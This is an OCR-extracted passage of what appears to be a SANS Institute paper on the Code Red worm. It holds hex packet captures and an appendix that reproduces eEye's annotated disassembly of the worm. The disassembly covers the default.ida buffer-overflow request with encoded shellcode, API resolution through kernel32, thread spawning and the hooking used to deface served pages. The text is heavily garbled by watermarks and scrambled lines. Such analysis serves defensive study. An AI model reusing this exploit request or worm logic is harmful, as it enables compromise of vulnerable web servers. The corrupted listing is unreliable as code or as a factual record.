02 DC XX XX .4..@.p.u....... XX XX 04 8A 00 50 8B A6 86 F0 CC D0 CB E0 80 10 .5...P.......... 42 D5 81 5A 00 00 01 01 05 0A CC D0 CB DF CC D0 B..Z............ CB E0  $\qquad \qquad \bullet$  . 16:06:58 -0700 07/19/2001 xxx.xxx.x.xxx:1162 00.50.54.61.34.A8 -> xx.xx.xxx.xx:80 00.E0.29.87.F8.C4 TCP V 4 IHL 5 TOS 0 Length 52 Ident 49350 TTL 112 Checksum 30196 DF SN=2342946544 AN=3436235332 W=17520 10 ACK 00 E0 29 87 F8 C4 00 50 54 61 34 A8 08 00 45 00 ..)....PTa4...E. 00 34 C0 C6 40 00 70 06 75 F4 D3 E9 02 DC XX XX .4..@.p.u....... XX XX 04 8A 00 50 8B A6 86 F0 CC D0 CA 44 80 10 .5...P.......D.. 44 70 81 5B 00 00 01 01 05 0A CC D0 CB DF CC D0 Dp.[............ CB E0  $\qquad \qquad \bullet$ 16:06:58 -0700 07/19/2001 xxx.xxx.x.xxx:1162 00.50.54.61.34.A8 -> xx.xx.xxx.xx:80 00.E0.29.87.F8.C4 TCP V 4 IHL 5 TOS 0 Length 1155 Ident 49349 TTL 112 Checksum 29094 DF SN=2342945429 AN=3436235332 W=17520 18 ACK PSH 00 E0 29 87 F8 C4 00 50 54 61 34 A8 08 00 45 00 ..)....PTa4...E. 04 83 C0 C5 40 00 70 06 71 A6 D3 E9 02 DC XX XX ....@.p.q....... XX XX 04 8A 00 50 8B A6 82 95 CC D0 CA 44 50 18 .5...P.......DP. 44 70 CE 7D 00 00 FF 8B 8D 64 FE FF FF 0F BE 11 Dp.}.....d...... 50 8B 4D 08 8B 51 64 52 8B 85 78 FE FF FF 50 FF P.M..QdR..x...P. 95 C0 FE FF FF 3B F4 90 43 4B 43 4B C7 85 4C FE .....;..CKCK..L. FF FF 00 00 00 00 8B 8D 68 FE FF FF 83 C1 07 89 ........h.......

![](_page_36_Picture_195.jpeg)

## **Appendix B**

#### **Code Red Source Code**

This code was taken from the analysis performed by Ryan Permeh and Marc Maiffret of eEye Digital Security.

**© SANS Institute 2000 - 2002, Author retains full rights.** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 'NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN' Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 EÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛ seg000:00000000 seg000 segment byte public 'CODE' use32 seg000:00000000 assume cs:seg000 seg000:00000000 assume es:nothing, ss:nothing, ds:nothing, fs:nothing, gs:nothing seg000:00000000 47 45 54 20 2F 64+aGetDefault\_ida db 'GET /default.ida?NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN' seg000:00000000 65 66 61 75 6C 74+ db 'NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN' seg000:00000000 2E 69 64 61 3F 4E+ db seg000:00000000 4E 4E 4E 4E 4E 4E+ db 'NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN' seg000:00000000 4E 4E 4E 4E 4E 4E+ db 'N%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090%u685' seg000:00000000 4E 4E 4E 4E 4E 4E+ db '8%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u531b%u53f' seg000:00000000 4E 4E 4E 4E 4E 4E + db 'f%u0078%u0000%u00=a HTTP/1.0',0Dh,0Ah seg000:00000000 4E 4E 4E 4E 4E 4E+ db 'Content-type: text/xml',0Ah db 'HOST:www.worm.com',0Ah seg000:00000000 4E 4E 4E 4E 4E 4E+ db ' Accept: \*/\*',0Ah seg000:00000000 4E 4E 4E 4E 4E 4E+ db 'Content-length: 3569 ',0Dh,0Ah seg000:00000000 4E 4E 4E 4E 4E 4E+ db 0Dh,0Ah seg000:000001D6<br>seg000:000001D6 ; ÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛ S UB R O UT I N EŨÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛOO seg000:000001D6 seg000:000001D6 ; this is the worm body, this is the code that actually does the work seg000:000001D6 ; Attributes: bp-based frame seg000:000001D6 seg000:000001D6 WORM proc near seg000:000001D6  $seg000:000001D6$  var 218 = byte ptr -218h seg000:000001D6 var\_190 = dword ptr -190h seg000:000001D6 seg000:000001D6 55 push ebp<br>seg000:000001D7 8B EC mov ebp. seg000:000001D7 8B EC<br>seg000:000001D9 81 EC 18 02 00 00 sub esp, 218h ; set up space 81 EC 18 02 00 00 sub esp, 218h ; set up space for local variables seg000:000001DF 53 push ebx ; save a few regs  $seg000:000001E0$  56 push esi seg000:000001E1 57 push edi  $seg000:000001E2$  8D BD E8 FD FF FF lea edi,  $[ebp+var_218]$ ; fill in stack vars with 0xcc<br> $seg000:000001E8$  B9 86 00 00 00 seg000:000001E8 B9 86 00 00 00 mov seg000:000001ED B8 CC CC CC CC mov eax, 0CCCCCCCCh seg000:000001F2 F3 AB repe stosd ; Store String<br>seg000:000001F4 C7 85 70 FE FF FF+ mov [ebp+var\_190], 0; set 190h to 0 mov [ebp+var\_190], 0 ; set 190h to 0 seg000:000001F4 00 00 00 00 ; this zeros out the memory that holds the GetProcAddress Call. seg000:000001FE E9 0A 0B 00 00 imp WORMCONTINUE ; Jump seg000:000001FE = 9 0A 0B 00 00 WORM =  $WORM$  endp seg000:000001FE WORM endp seg000:000001FE seg000:00000203 seg000:00000203 ; ÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛ S UBRO UT I N seg000:00000203 seg000:00000203<br>seg000:00000203 DataSetup proc near ; CODE XREF: seg000:00000D0D p

![](_page_39_Picture_545.jpeg)

**EXAMBLE STATE PROPERTY AND SETTLE THE SANS INSTITUTE 200**<br>
2011 **SANS INSTITUTE 2000**<br>
2009 **AUTHRE SANS INSTITUTE 2000**<br>
2009 **AUTHRE SANS INSTITUTE 2000**<br>
2009 **AUTHRE SANS INSTITUTE 2000**<br>
2009 **AUTHRE SANS INSTITUTE** Seg000:000002E3 8B 48 0C mov ecx, [eax+0Ch] ; set ecx to what is at 0x77E61E0C<br>seg000:000002E3 set = axe6000:00002E3  $K_{\text{eff}}$   $\text{K}_{\text{eff}}$   $\text{C}_{\text{eff}}$   $\text{C}_{\text{eff}}$   $\text$ like 0x00004550 seg000:000002B2 81 F9 50 45 00 00 cmp ecx, 4550h ; Compare Two Operands<br>seg000:000002B8 0F 85 79 01 00 00 inz TO RVA TOP ; jump if ecx is not 0x00004550 seg000:000002B8 0F 85 79 01 00 00 jnz TO\_RVA\_TOP ; jump if ecx is not 0x<br>seg000:000002BE 8B 95 58 FE FF FF mov edx, [ebp-1A8h]; set edx to 0x77E10000  $seg000:000002BE$  8B 95 58 FE FF FF mov edx,  $[ebp-1A8h]$ ; set seg000:000002C4 8B 42 3C mov eax, [edx+3Ch] ; set eax to what's at 0x77E1003Ch<br>seg000:000002C4 ; should be someth ; should be something like 0x000000D8 seg000:000002C7 8B 8D 58 FE FF FF mov ecx, [ebp-1A8h]; set ecx to 0x77E10000 seg000:000002CD 8B 54 01 78 mov edx, [ecx+eax+78h]; set edx to what's at address 0x77E100B4<br>seg000:000002CD ; should be somehing like 51E00 seg000:000002D1 03 95 58 FE FF FF add edx, [ebp-1A8h]; add 0x77E10000 to edx seg000:000002D7 89 95 54 FE FF FF m wo [ebp-1ACh], edx; set ebp-1AC to 0x77E 89 95 54 FE FF FF mov [ebp-1ACh], edx ; set ebp-1AC to 0x77E61E00<br>8B 85 54 FE FF FF mov eax, [ebp-1ACh]; set eax to 0x77E61E00  $seg000:000002DD$  8B 85 54 FE FF FF mov eax,  $[ebp-1ACh]$ ; set seg000:000002E3 ; should be something like 0x005394E  $seg000:000002E6$  03 8D 58 FE FF FF add ecx, [ebp-1A8h]; add 0x77E10000 to ecx, to get something like 0x77E6394e seg000:000002EC 89 8D 4C FE FF FF mov [ebp-1B4h], ecx ; set ebp-1B4 to 77E6394E<br>seg000:000002F2 8B 95 4C FE FF FF mov edx. [ebp-1B4h] : set edx to 77E6394E seg000:000002F2 8B 95 4C FE FF FF mov edx, [ebp-1B4h] ; set edx to 77E6394E seg000:000002F8 81 3A 4B 45 52 4E cmp dword ptr [edx], 4E52454Bh ; looking for our specific code (NREK) - KERN spelled backwards.. this is to find KERNEL32 seg000:000002FE 0F 85 33 01 00 00 jnz TO\_RVA\_TOP ; Jump if Not Zero (ZF=0)<br>seg000:00000304 8B 85 4C FE FF FF mov eax, [ebp-1B4h] seg000:00000304 8B 85 4C FE FF FF mov  $\sec 900:0000030$  A 81 78 04 45 4C 33+ cmp dword ptr  $[ear+4]$ , 32334C45h; looking for our specific code (23LE) - EL32 spelled backwards.. this is to find KERNEL32 seg000:00000311 0F 85 20 01 00 00 jnz TO\_RVA\_TOP ; Jump if Not Zero (ZF=0) seg000:00000317 8B 8D 58 FE FF FF mov ecx, [ebp-1A8h]; ok, we have kernel32, now get the functions we need. seg000:0000031D 89 8D 34 FE FF FF mov [ebp-1CCh], ecx ; store the kernel 32 base addr. seg000:00000323 8B 95 54 FE FF FF mov edx, [ebp-1ACh] ; set edx to the offset from the base seg000:00000329 8B 85 58 FE FF FF mov eax, [ebp-1A8h]; set eax to the base seg000:0000032F 03 42 20 add eax, [edx+20h]; addthe offset pointer to the base to get the RVA addr. seg000:00000332 89 85 4C FE FF FF mov [ebp-1B4h], eax ; set ebp-1b4 with rva holder seg000:00000338 C7 85 48 FE FF FF+ mov dword ptr [ebp-1B8h], 0; set ebp-1b8 to 0<br>seg000:00000342 EB 1E mp short RVA PROCESS FUNC ; This is th EB 1E jmp short RVA\_PROCESS\_FUNC ; This is the part of the inner RVA loop that compares the current RVA function to GetProcAddr. seg000:00000342 seg000:00000344 ;ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ seg000:00000344 seg000:00000344 RVA\_INNER\_TOP: ; CODE XREF: DO\_RVA+20E j seg000:00000344 8B 8D 48 FE FF FF mov ecx, [ebp-1B8h] ; this moves on to the next func in an rva table seg000:0000034A 83 C1 01 add ecx, 1; Add seg000:0000034D 89 8D 48 FE FF FF mov [ebp-1B8h], ecx seg000:00000353 8B 95 4C FE FF FF mov edx, [ebp-1B4h] seg000:00000359 83 C2 04 add edx, 4 ; Add seg000:0000035C 89 95 4C FE FF FF mov [ebp-1B4h], edx seg000:00000362 seg000:00000362 RVA\_PROCESS\_FUNC: ; ; ; ; cODE XREF: DO\_RVA+11E j seg000:00000362 8B 85 54 FE FF FF mov eax, [ebp-1ACh] ; This is the part of the inner RVA loop that compares the current RVA function to GetProcAddr. seg000:00000362<br>seg000:00000368 8B 8D 48 FE FF FF seg000:00000368 8B 8D 48 FE FF FF mov ecx, [ebp-1B8h] seg000:0000036E 3B 48 18 cmp ecx, [eax+18h] ; Compare Two Operands no more functions), goto RVA top and try again. seg000:00000377 8B 95 4C FE FF FF mov edx, [ebp-1B4h] seg000:0000037D 8B 02 mov eax, [edx]

![](_page_41_Picture_543.jpeg)

25 (SANS INSTITUTE THE SANS IN THE SANS IN THE SANS IN THE SANS IN THE SANS IN THE SANS IN THE SANS IN THE SANS IN THE SANSON CONTROL (CODENCIL -150 SANS IN THE SANSON CONTROL - CODENCIL -150 SANSON CONTROL - 2002 (SANSON Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 ;ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ runction to road)<br>seg000:000004BD 8B 95 34 FE FF FF mov edx, [ebp-1CCh] ; get current RVA base offset seg000:00000442 8B 47 08 mov eax, [edi+8] seg000:00000445 64 A3 00 00 00 00 mov large fs:0, eax<br>seg000:0000044B 83 BD 70 FE FF FF+ cmp dword ptr [ebp-190h], seg000:0000044B 83 BD 70 FE FF FF+ cmp dword ptr [ebp-190h], 0; see if getprocaddr is loaded seg000:00000452 75 05 <br>seg000:00000454 E9 38 08 00 00 <br>jmp TIGHT LOOP ; else, goto locC91 jmp TIGHT\_LOOP ; else, goto locC91 seg000:00000459 ;ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ seg000:00000459 seg000:00000459 GPLOADED2: ; CODE XREF: DO\_RVA+22E j seg000:00000459 C7 85 4C FE FF FF+ mov dword ptr [ebp-1B4h], 1; set ebp-1b4 to 1 seg000:00000463 EB 0F jmp short GETPROC\_LOOP\_TOP ; load edx with the data segment seg000:00000465 seg000:00000465 seg000:00000465 GETPROC\_LOOP\_INC: ; CODE XREF: DO\_RVA+2E9 j<br>seg000:00000465 8B 8D 4C FE FF FF mov ecx, [ebp-1B4h]; increment the counter at ebp-ib4 seg000:0000046B 83 C1 01 add ecx, 1 ; Add seg000:0000046E 89 8D 4C FE FF FF mov [ebp-1B4h], ecx seg000:0000046E 89 8D 4C FE FF FF mov seg000:00000474 seg000:00000474 GETPROC\_LOOP\_TOP: ; CODE XREF: DO\_RVA+23F j<br>seg000:00000474 8B 95 68 FE FF FF mov edx, [ebp-198h] ; load edx with the data segment seg000:0000047A OF BE 02 movsx eax, byte ptr [edx]; move the byte at data segment to eax seg000:0000047D 85 C0 test eax, eax ; check if the byte is null. This signifies the end of the function data section.  $seg000:0000047F$  OF 84 8D 00 00 00  $12$  FUNC LOAD DONE ; if it is, go here seg000:00000485 8B 8D 68 FE FF FF move ecx, [ebp-198h]; load ecx with the data segment<br>seg000:0000048B 0F BE 11 movsx edx, byte ptr [ecx]; load edx wuith th movsx edx, byte ptr [ecx]; load edx wuith the byte at data segment seg000:0000048E 83 FA 09 cmp edx, 9 ; check if the byte specifies change of dll<br>seg000:00000491 75 21 jnz short loc 4B4 ; if not, jump here The short loc\_4B4 ; if not, jump here seg000:00000493 8B 85 68 FE FF FF mov eax, [ebp-198h]; set eax to current data pointer seg000:00000499 83 C0 01 add eax, 1; get past the 9 seg000:0000049C 8B F4 mov esi, esp seg000:0000049E 50 push eax ; push current data pointer seg000:0000049E FF 95 90 FE FF FF call dword ptr [ebp-170h]; LoadLibraryA FF 95 90 FE FF FF call dword ptr [ebp-170h] ; LoadLibraryA seg000:000004A5 3B F4 cmp esi, esp ; Compare Two Operands seg000:000004A7 90 nop nop ; No Operation seg000:000004A8 43 inc ebx ; Increment by 1 seg000:000004A9 4B dec ebx ; Decrement by 1 seg000:000004AA 43 inc ebx ; Increment by 1 seg000:000004AB 4B dec ebx ; Decrement by 1 seg000:000004AC 89 85 34 FE FF FF mov [ebp-1CCh], eax ; load current dll base pointer with return from LoadLibraryA<br>seg000:000004B2 EB 2A jmp short DLL\_CHECK\_NULL\_BRANCH ; Jump seg000:000004B4 ;ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ seg000:000004B4 seg000:000004B4 loc\_4B4:  $\log_{10}$  j CODE XREF: DO\_RVA+26D j seg000:000004B4 8B F4 mov esi, esp seg000:000004B6 8B 8D 68 FE FF FF mov ecx, [ebp-198h]; set ecx with the data segment pointer<br>seg000:000004BC 51 mov push ecx ; push data segment pointer push ecx ; push data segment(pointer of function to load) seg000:000004C3 52 push edx ; push module handle(base loaded address) seg000:000004C4 FF 95 70 FE FF FF call dword ptr [ebp-190h] ; call GetProcAddress

**© SANS Institute 2000 - 2002, Author retains full rights.**  $k = 0.000004$   $\text{RE}$   $\frac{1}{2}$   $\frac{1}{2}$  $K_{\text{eq}}$   $\frac{1}{2}$   $\frac{1}{2}$  seg000:000004CA 3B F4 cmp esi, esp ; Compare Two Operands seg000:000004CC 90 nop nop in the segment of the segment of the segment of the segment of the segment of the segment of the segment of the segment of the segment of the segment of the segment of the segment of the segment seg000:000004CD 43 inc ebx ; Increment by 1 seg000:000004CE 4B dec ebx ; Decrement by 1 seg000:000004CF 43 inc ebx ; Increment by 1<br>seg000:000004D0 4B dec ebx ; Decrement by 1 seg000:000004D0 4B dec ebx seg000:000004D1 8B 8D 4C FE FF FF mov ecx, [ebp-1B4h]; load ecx with ebp-1b4 seg000:000004D7 89 84 8D 8C FE FF+ mov [ebp+ecx\*4-174h], eax ; load th 89 84 8D 8C FE FF+ mov [ebp+ecx\*4-174h], eax ; load the address into the ebp stack where needed seg000:000004D7 FF ; this sets up our function jumptable seg000:000004DE seg000:000004DE DLL\_CHECK\_NULL\_BRANCH: ; CODE XREF: DO\_RVA+28E j<br>seg000:000004DE EB 0F imp short CHECK\_NULL\_BRANCH ; load eax with data segment. seg000:000004DE ; this checks the nullishness of the ebp-198 data pointer, and if isn't null, increments it. seg000:000004E0 ;ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ seg000:000004E0 seg000:000004E0 **CHECK\_NULL\_BRANCH\_INC:** ; CODE XREF: DO\_RVA+2D8 j<br>seg000:000004E0 8B 95 68 FE FF FF mov edx, [ebp-198h] ; this function moves the data segment on to the next lookup seg000:000004E6 83 C2 01 add edx, 1 ; Add seg000:000004E9 89 95 68 FE FF FF mov [ebp-198h], edx seg000:000004EF seg000:000004EF CHECK\_NULL\_BRANCH: ; CODE XREF: DO\_RVA+2BA j seg000:000004EF 8B 85 68 FE FF FF mov eax, [ebp-198h]; load eax with data segment. seg000:000004EF seg000:000004EF ; this checks the nullishness of the ebp-198 data pointer, and if isn't null, increments it.<br>seg000:000004F5 OF BE 08 movsx ecx, byte ptr OF BE 08 movsx ecx, byte ptr [eax]; load byte at eax into ecx seg000:000004F8 85 C9 test ecx, ecx ; check for null seg000:000004FA 74 02 <br>jz short GETPROC\_SHIFT\_NULL ; if it is null, go here seg000:000004FC EB E2 jmp short CHECK\_NULL\_BRANCH\_INC ; else go here seg000:000004FE ;ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ seg000:000004FE<br>seg000:000004FE  $\begin{array}{lll} \text{GETPROC} & \text{SHIFT} & \text{NULL:} & \text{; CODE XREF:} \end{array}$ DO RVA+2D6 j seg000:000004FE 8B 95 68 FE FF FF mov edx, [ebp-198h] ; this function moves past the null on the end of a line to set the function up for the next run through the getproc/load library system seg000:00000504 83 C2 01 add edx, 1 ; Add<br>seg000:00000507 89 95 68 FE FF FF mov [ebp-198h], edx seg000:00000507 89 95 68 FE FF FF mov seg000:0000050D E9 53 FF FF FF imp GETPROC\_LOOP\_INC ; increment the counter at ebp-ib4 seg000:00000512 ;ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ seg000:00000512<br>seg000:00000512 FUNC LOAD DONE: ; ; CODE XREF: DO\_RVA+25B j<br>seg000:00000512 8B 85 68 FE FF FF mov eax, [ebp-198h] ; set eax to the data segment seg000:00000518 83 C0 01 add eax, 1 ; inc eax seg000:0000051B seg000:0000051B ; This moves us past the final NULL at the end of the Dll Listing

Compare The SANS IS CONSIDERED FOR CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERED FOR SANS IS CONSIDERED FOR SANS IS CONSIDERED FOR CONSIDERATION CONSIDERED FOR CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION keg000:00000561 8B 51 10 mov edx, [ecx+10h]<br>
keg000:00000564 89 95 50 FE FF FF mov [ebp-1B0h], edx ; set  $R_{\text{p}}$  argument<br>argument seg000:00000521 8B 4D 08 mov ecx, [ebp+8] ; load ecx with an address at ebp+8<br>seg000:00000524 8B 91 84 00 00 00 mov edx, [ecx+84h]; load edx with a wam.dll entry seg000:00000524 8B 91 84 00 00 00 mov edx, [ecx+84h] ; load edx with a wam.dll entry<br>seg000:0000052A 89 95 6C FE FF FF mov [ebp-194h], edx ; load this wam.dll entry into e mov [ebp-194h], edx ; load this wam.dll entry into ebp-194  $seg000:00000530$  C7 85 4C FE FF FF+ mov dword ptr  $[ebp-1B4h]$ , 4; set ebp-1b4 to 4 seg000:0000053A C6 85 D0 FE FF FF+ mov byte ptr [ebp-130h], 68h ; 'h' ; set ebp-130 to 68h seg000:0000053A 68 seg000:0000053A ; this seems to be setting up some type of structure<br>seg000:00000541 8B 45 08 8B 45 08 mov eax, [ebp+8] ; load eax with ebp+8(possibly an isapi request struct)<br>seg000:00000544 89 85 D1 FE FF FF mov [ebp-12Fh], eax ; save the ebp+8 at ebp-12f seg000:0000054A C7 85 D5 FE FF FF+ mov dword ptr [ebp-12Bh], 0FF53535Bh seg000:00000554 C7 85 D9 FE FF FF+ mov dword ptr [ebp-127h], 90907863h<br>seg000:0000055E 8B 4D 08 mov ecx, [ebp+8]; check pointer to the 8B 4D 08 mov ecx, [ebp+8] ; check pointer to the possible isapi struct seg000:00000561 response to check at ebp-1b0 seg000:0000056A 83 BD 50 FE FF FF+ cmp dword ptr [ebp-1B0h], 0; Compare Two Operands seg000:00000571 75 26 jnz short loc 599 ; if it's not 0, then go here seg000:00000573 8B F4 mov esi, esp ; Get Ready to call a function seg000:00000575 6A 00 push 0 ; push a null seg000:00000577 8D 85 4C FE FF FF lea eax, [ebp-1B4h]; load eax to the addr of et  $\text{e}$  eax,  $\text{[ebp-1B4h]}$ ; load eax to the addr of ebp-1b4, set to 4 seg000:0000057D 50 push eax ; push the addr on the stack seg000:0000057E 8B 8D 68 FE FF FF mov ecx, [ebp-198h]; load eax to the addr of ebp-198, set to data segment right after the funcnames seg000:00000584 51 push ecx ; push it seg000:00000585 8B 55 08 mov edx, [ebp+8] ; set edx with ebp+8 pointer<br>seg000:00000588 8B 42 08 mov eax, [edx+8] ; load eax with the data at edx+8 8B 42 08 mov eax,  $[edx+8]$  ; load eax with the data at edx+8 seg000:0000058B 50 push eax ; push eax ; push eax seg000:0000058C FF 95 6C FE FF FF call dword ptr [ebp-194h] ; call WriteClient in WAM<br>seg000:00000592 3B F4 cmp esi, esp ; Compare Two Operands 3B F4 cmp esi, esp ; Compare Two Operands seg000:00000594 90 nop nop ; No Operation seg000:00000595 43 inc ebx ; Increment by 1 seg000:00000596 4B dec ebx ; Decrement by 1 seg000:00000597 43 inc ebx ; Increment by 1 seg000:00000598 4B dec ebx ; Decrement by 1 seg000:00000599 seg000:00000599 loc\_599: <br>  $\log 599$ :  $\log XREF: DO_RVA+34D$  j seg000:00000599 83 BD 50 FE FF FF+ cmp dword ptr [ebp-1B0h], 64h ; 'd' ; check is 64 is in ebp-1b0 seg000:000005A0 7D 5C jge short TOO\_MANY\_THREADS ; branch here if more than 100 are running seg000:000005A2 8B 8D 50 FE FF FF mov ecx, [ebp-1B0h]; set ecx to number of threads seg000:000005A8 83 C1 01 add ecx, 1 ; increment the number of open threads seg000:000005AB 89 8D 50 FE FF FF mov [ebp-1B0h], ecx ; store the new value of threadcount seg000:000005B1 8B 95 50 FE FF FF mov edx, [ebp-1B0h] ; set thread count into edx seg000:000005B7 69 D2 8D 66 F0 50 imul edx, 50F0668Dh; Signed Multiply seg000:000005BD 89 95 74 FE FF FF mov [ebp-18Ch], edx ; store the new val at ebp-18c seg000:000005C3 8B 45 08 mov eax, [ebp+8] ; load eax with the isapi extension block<br>seg000:000005C6 8B 8D 50 FE FF FF mov ecx, [ebp-1B0h]; load ecx with the threadcount 8B 8D 50 FE FF FF mov ecx, [ebp-1B0h]; load ecx with the threadcount seg000:000005CC 89 48 10 mov [eax+10h], ecx ; store threadcount in the isapi extension block seg000:000005CF 8B F4 mov esi, esp seg000:000005D1 8D 95 2C FE FF FF lea edx, [ebp-1D4h]; Load Effective Address seg000:000005D7 52 push edx ; LPDWORD lpThreadId // thread identifier seg000:000005D8 6A 00 push 0 ; DWORD dwCreationFlags // creation option<br>seg000:000005DA 8D 85 4C FE FF FF lea eax, [ebp-1B4h] ; Load Effective Address seg000:000005E0 50 push eax ; LPVOID lpParameter // thread argument<br>seg000:000005E1 8D 8D D0 FE FF FF lea ecx, [ebp-130h] ; Load Effective Address seg000:000005E7 51 push ecx LPTHREAD\_START\_ROUTINE lpStartAddress // thread function

![](_page_45_Picture_533.jpeg)

**MATHAM ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANARA ANA** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 the old page protection<br>  $\sec 900 \cdot 0.00006$ DC 6A 04 push 4 seg000:0000064F 8F 85 4C FE FF FF pop dword ptr [ebp-1B4h] seg000:00000655 8B 85 34 FE FF FF mov eax, [ebp-1CCh]; load eax with the current dll base address(probably w3svc)<br>seg000:0000065B 89 85 CC FE FF FF seg000:0000065B 89 85 CC FE FF FF mov [ebp-134h], eax ; store base at ebp-134 seg000:00000661 8B 8D 4C FE FF FF mov ecx, [ebp-1B4h]; load the counter into ecx<br>seg000:00000667 8B 95 B0 FE FF FF mov edx, [ebp-150h]; load edx with tepsocksen 8B 95 B0 FE FF FF mov edx, [ebp-150h] ; load edx with tcpsocksend seg000:0000066D 89 11 mov [ecx], edx ; store tcpsocksend at the address popped from the stack seg000:0000066F 8B 85 4C FE FF FF mov eax, [ebp-1B4h] ; load eax with the address popped from the stack<br>seg000:00000675 8B 8D C8 FE FF FF mov ecx, [ebp-138h] ; load ecx with close socket seg000:0000067B 89 48 04 mov [eax+4], ecx ; the next addr after the one popped is replaced with closesocket<br>seg000:0000067E 8B 95 68 FE FF FF 8B 95 68 FE FF FF mov edx, [ebp-198h]; store data pointer in edx<br>89 95 50 FE FF FF mov [ebp-1B0h], edx; store data pointer at ebpseg000:00000684 89 95 50 FE FF FF mov [ebp-1B0h], edx ; store data pointer at ebp-1b0 seg000:0000068A EB 0F jmp short GET\_HTML ; Jump seg000:0000068C ;ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ seg000:0000068C seg000:0000068C GET\_HTML\_INC: ; CODE XREF: HACK\_PAGE+70 j<br>seg000:0000068C 8B 85 50 FE FF FF mov eax, [ebp-1B0h] ; Get the next byte to compare to seg000:00000692 83 C0 01 add eax, 1; Add seg000:00000695 89 85 50 FE FF FF mov [ebp-1B0h], eax seg000:0000069B seg000:0000069B GET\_HTML:  $\qquad \qquad$  ; CODE XREF: HACK\_PAGE+3B j seg000:0000069B 8B 8D 68 FE FF FF mov ecx, [ebp-198h]<br>seg000:000006A1 81 C1 00 01 00 00 add ecx, 100h seg000:000006A1 81 C1 00 01 00 00 add ecx, 100h ; Add seg000:000006A7 39 8D 50 FE FF FF cmp [ebp-1B0h], ecx ; compare shifted URL to HTML seg000:000006AD 73 12 jnb short FOUND HTML ; load eax with jnb short FOUND\_HTML ; load eax with the data segment seg000:000006AF 8B 95 50 FE FF FF mov edx, [ebp-1B0h]<br>seg000:000006B5 81 3A 4C 4D 54 48 cmp dword ptr [ed 81 3A 4C 4D 54 48 cmp dword ptr [edx], 48544D4Ch ; look for HTML seg000:000006BB 75 02 jnz short GET\_HTML\_INC\_JUMP ; Jump if Not Zero  $(ZF=0)$ seg000:000006BD EB 02 jmp short FOUND\_HTML ; load eax with the data segment seg000:000006BF ;ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ seg000:000006BF seg000:000006BF GET HTML\_INC\_JUMP: ; CODE XREF: HACK\_PAGE+6C j seg000:000006BF EB CB jmp short GET\_HTML\_INC ; Get the next byte to compare to seg000:000006C1 